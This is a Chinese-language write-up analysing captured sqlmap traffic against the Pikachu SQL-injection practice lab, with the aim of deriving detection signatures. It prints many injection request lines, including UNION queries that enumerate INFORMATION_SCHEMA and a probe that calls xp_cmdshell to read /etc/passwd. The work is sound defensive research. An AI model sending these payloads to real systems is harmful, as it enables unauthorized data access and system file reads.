SQLMAP攻击流量特征分析
0x01 测试对象
靶场框架:Pikachu
靶场环境:Apache 2.4.39、PHP 7.0.9、MySql 5.7.2
测试漏洞:Sql注入-字符行注入
使用工具:Sqlmap/1.5.8
流量包样本数:5 --【本文所有得出的结论均来自于对该5个流量包分析对结果,因样本数量不多,结论可能存在一定局限性】
http://192.168.68.78/pikachu/vul/sqli/sqli_str.php #pikachu靶场地址
0x02 Sqlmap攻击流程

- sqlmap测试目标URL是否能够正常访问
- 判断目标URL是否受到WAF保护
- 测试注入参数是否是为动态参数和数据库类型
- 测试参数是否存在XSS攻击
- 对参数进行SQL注入测试

- 判断数据库类型
- 使用对应数据库的PAYLOAD(布尔盲注、内联注入、时间盲注、报错注入等)进行测试
- 发现可被使用的PAYLOAD后,使用再使用对应数据库版本的PAYLOAD进行测试(MySQL >=5.5、MySQL >= 5.6 、MySQL >= 5.0.12),获取大致数据库版本

- 尝试联合查询读取1 to 20 列数据
6.打印结果:可注入的参数、可使用的PAYLOAD与注入类型、网站使用的中间件版本、DBMS版本
0x03 抓包分析
PS:由于Sqlmap工具产生流量过多,文章仅就关键流量进行分析
sql注入抓包样本:
1.首先当我们当使用sqlmap默认命令
sqlmap -u "http://192.168.68.78/pikachu/vul/sqli/sqli_str.php?name=admin&submit=%E6%9F%A5%E8%AF%A2"
提交请求时默认的UserAgent为:sqlmap/1.5.8#stable (http://sqlmap.org)这样很容易暴露。
GET /pikachu/vul/sqli/sqli_str.php?name=admin&submit=查询 HTTP/1.1 CACHE-CONTROL: no-cache CONNECTION: close USER-AGENT: sqlmap/1.5.8#stable (http://sqlmap.org) ACCEPT: */* HOST: 192.168.68.78 ACCEPT-ENCODING: gzip,deflate
一般黑客会在sqlmap添加--random-agent参数,来避免被发现。
可根据上述流量提取攻击特征:
- 若攻击者使用sqlmap不添加--random-agent参数,则可通过捕获请求包的USER-AGENT字段来判断攻击者是否在使用sqlmap进行攻击
2.Sqlmap在进行初始监测时会进行一些预检测
GET /pikachu/vul/sqli/sqli_str.php?name=root&submit=查询&teEu=1187 AND 1=1 UNION ALL SELECT 1,NULL,'',table_name FROM information_schema.tables WHERE 2>1--/**/; EXEC xp_cmdshell('cat ../../../etc/passwd')# HTTP/1.1#判断数据库类型和xss语句
GET /pikachu/vul/sqli/sqli_str.php?name=root&submit=查询 HTTP/1.1
GET /pikachu/vul/sqli/sqli_str.php?name=4767&submit=查询 HTTP/1.1
GET /pikachu/vul/sqli/sqli_str.php?name=root(,.,,.)."'&submit=查询 HTTP/1.1
GET /pikachu/vul/sqli/sqli_str.php?name=root'fYzJCd<'">QtldwA&submit=查询 HTTP/1.1
GET /pikachu/vul/sqli/sqli_str.php?name=root') AND 4676=7206 AND ('OEeA'='OEeA&submit=查询 HTTP/1.1
可根据上述流量提取攻击特征:
基于Sqlmap行为的分析:
- 先使用第一条语句(AND 1=1 UNION ALL SELECT 1,NULL,'',table_name FROM information_schema.tables WHERE 2>1--/**/; EXEC xp_cmdshell('cat ../../../etc/passwd')#)对数据库类型、XSS漏洞进行监测,而这句话几乎每次注入都是不变的,所以可以将这句话作为sqlmap的攻击特征之一
- 然后判断系统是否存在关键字过滤(,.(,,('."()、('fYzJCd<'">QtldwA)等。
基于特征(关键字)的分析:
- 关键语句:AND 1=1 UNION ALL SELECT 1,NULL,'',table_name FROM information_schema.tables WHERE 2>1--/**/; EXEC xp_cmdshell('cat ../../../etc/passwd')#
- 关键字:包含【 ( , . ) " '】等6种符号随机组成的10位字段,例如 (,.,,.)."' 、 .).,"('(,)
- 关键字: '([A-Za-z]{6})<'"> ([A-Za-z]{6}),对<'">进行监测
3.Sqlmap开始对参数name进行AND boolean-based blind - WHERE or HAVING clause测试
GET /pikachu/vul/sqli/sqli_str.php?name=admin&submit=查询 HTTP/1.1
GET /pikachu/vul/sqli/sqli_str.php?name=3093&submit=查询 HTTP/1.1
GET /pikachu/vul/sqli/sqli_str.php?name=admin,.(,,('."(&submit=查询 HTTP/1.1
GET /pikachu/vul/sqli/sqli_str.php?name=admin'hcmKpa<'">NknGPm&submit=查询 HTTP/1.1
GET /pikachu/vul/sqli/sqli_str.php?name=admin') AND 9717=5822 AND ('UIrk'='UIrk&submit=查询 HTTP/1.1
GET /pikachu/vul/sqli/sqli_str.php?name=admin') AND 3051=3051 AND ('gkDr'='gkDr&submit=查询 HTTP/1.1
GET /pikachu/vul/sqli/sqli_str.php?name=admin' AND 7299=3066 AND 'GVig'='GVig&submit=查询 HTTP/1.1
GET /pikachu/vul/sqli/sqli_str.php?name=admin' AND 3051=3051 AND 'VCXZ'='VCXZ&submit=查询 HTTP/1.1
GET /pikachu/vul/sqli/sqli_str.php?name=admin) AND 4314=2816 AND (1784=1784&submit=查询 HTTP/1.1
GET /pikachu/vul/sqli/sqli_str.php?name=admin) AND 3051=3051 AND (2420=2420&submit=查询 HTTP/1.1
GET /pikachu/vul/sqli/sqli_str.php?name=admin AND 5091=7205&submit=查询 HTTP/1.1
GET /pikachu/vul/sqli/sqli_str.php?name=admin AND 3051=3051&submit=查询 HTTP/1.1
GET /pikachu/vul/sqli/sqli_str.php?name=admin AND 3987=5844-- FTud&submit=查询 HTTP/1.1
GET /pikachu/vul/sqli/sqli_str.php?name=admin AND 3051=3051-- KPrw&submit=查询 HTTP/1.1
可根据上述流量提取攻击特征:
基于Sqlmap行为的分析:
- 先改变原有参数值(admin变为3093)判断参数是否为动态参数
- 然后判断系统是否存在关键字过滤(,.(,,('."()
- 然后进行布尔盲注的paylad测试
基于特征(关键字)的分析:
- 正常查询参数+(\'|\)|) AND ([0-9]{4})=([0-9]{4}) AND (\'|\)|)+ ([0-9]{4})=([0-9]{4})
- 正常查询参数+(\'|\)|) AND ([0-9]{4})=([0-9]{4}) AND (\'|\)|)+ ([A-Za-z]{4})=([A-Za-z]{4})
- 正常查询参数+(\'|\)|) AND ([0-9]{4})=([0-9]{4}) AND ([0-9]{4})=([0-9]{4})
- 正常查询参数+(\'|\)|) AND ([0-9]{4})=([0-9]{4}) AND ([0-9]{4})=([0-9]{4})-- ([A-Za-z]{4})=([A-Za-z]{4})
4.Sqlmap判断数据库表对字段数
GET /pikachu/vul/sqli/sqli_str.php?name=root' ORDER BY 1#&submit=查询 HTTP/1.1 GET /pikachu/vul/sqli/sqli_str.php?name=root' ORDER BY 5783#&submit=查询 HTTP/1.1 GET /pikachu/vul/sqli/sqli_str.php?name=root' ORDER BY 10#&submit=查询 HTTP/1.1 GET /pikachu/vul/sqli/sqli_str.php?name=root' ORDER BY 6#&submit=查询 HTTP/1.1 GET /pikachu/vul/sqli/sqli_str.php?name=root' ORDER BY 4#&submit=查询 HTTP/1.1 GET /pikachu/vul/sqli/sqli_str.php?name=root' ORDER BY 3#&submit=查询 HTTP/1.1 GET /pikachu/vul/sqli/sqli_str.php?name=root' ORDER BY 2#&submit=查询 HTTP/1.1
可根据上述流量提取攻击特征:
基于Sqlmap行为的分析:
- 先判断是否当前表是否只有1个字段
- 然后随机判断一个4位数字段
- 最后值从10、6、4、3、2
基于特征(关键字)的分析:
- ORDER BY
5.Sqlmap获取数据库字段
样本1: GET /pikachu/vul/sqli/sqli_str.php?name=root' UNION ALL SELECT CONCAT(0x71707a7071,JSON_ARRAYAGG(CONCAT_WS(0x716c6a757373,schema_name)),0x71716a7a71),NULL FROM INFORMATION_SCHEMA.SCHEMATA#&submit=查询 HTTP/1.1 样本2: GET /pikachu/vul/sqli/sqli_str.php?name=admin' UNION ALL SELECT CONCAT(0x7170786271,JSON_ARRAYAGG(CONCAT_WS(0x787463776368,schema_name)),0x71787a6b71),NULL FROM INFORMATION_SCHEMA.SCHEMATA#&submit=查询 HTTP/1.1
可根据上述流量提取攻击特征:
基于Sqlmap行为的分析:
- 当查询dbs时,sqlmap会先查询数据库版本,再查询可使用的数据库
基于特征(关键字)的分析:
- 正常查询参数+' UNION ALL SELECT CONCAT(16进制数,JSON_ARRAYAGG(CONCAT_WS(16进制数,schema_name)),16进制数),NULL FROM INFORMATION_SCHEMA.SCHEMATA@#
0x04 Sqlmap特征总结
- sqlmap的关键字特征:user-agent、 xss测试语句、随机数的位数
- sqlmap的攻击流程具有一定的顺序和规律
- sqlmap的一些payload测试语句具有模板特征